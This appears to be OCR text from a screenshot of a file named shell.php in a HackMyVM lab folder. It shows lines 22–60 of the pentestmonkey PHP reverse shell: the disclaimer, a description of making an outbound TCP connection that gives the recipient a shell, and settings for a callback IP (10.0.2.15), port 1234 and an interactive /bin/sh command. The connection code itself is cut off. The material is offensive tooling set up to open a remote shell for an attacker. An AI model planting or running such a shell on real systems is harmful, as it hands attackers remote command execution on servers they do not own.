 home > emvee > Documents > HMV > XMAS > shell.php
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.15';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //